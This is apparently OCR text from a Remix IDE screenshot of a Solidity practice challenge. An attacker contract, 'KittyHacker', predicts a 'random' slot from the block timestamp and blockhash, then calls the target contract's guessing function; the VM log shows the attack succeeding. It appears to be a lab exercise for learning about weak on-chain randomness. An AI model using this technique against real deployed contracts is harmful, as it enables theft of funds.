 HOUSE AT 0X4A9...E31BF (ME
Balance: 0 ETH
isKittyCatHere
bytes32 _slot
catFound
0: bool: true
Low level interactions
CALLDATA
Transact
KITTYHACKER AT 0X540...C75
Balance: 0 ETH
attack
Low level interactions
CALLDATA
Transact
62
63 // compute the value of slot in advance
64 bytes32 slot = keccak256(abi.encodePacked(block.timestamp, blockhash(block.number
65 house.isKittyCatHere(slot);
66 require(house.catFound(), "Kitty is not be found...");
67
68 }
69 }
70
0 listen on all transactions Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: House.(constructor) value: 0 wei data: 0x608...50033 logs: 0 hash: 0xd2d...84a9f
creation of KittyHacker pending...
[vm] from: 0x5B3...eddC4 to: KittyHacker.(constructor) value: 0 wei data: 0x608...e31bf logs: 0 hash: 0x7bf...f21f2
transact to KittyHacker.attack pending ...
[vm] from: 0x5B3...eddC4 to: KittyHacker.attack() 0x540...c7569 value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0xd35...f2d7f
call to House.catFound
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: House.catFound() data: 0xeb0...38e1a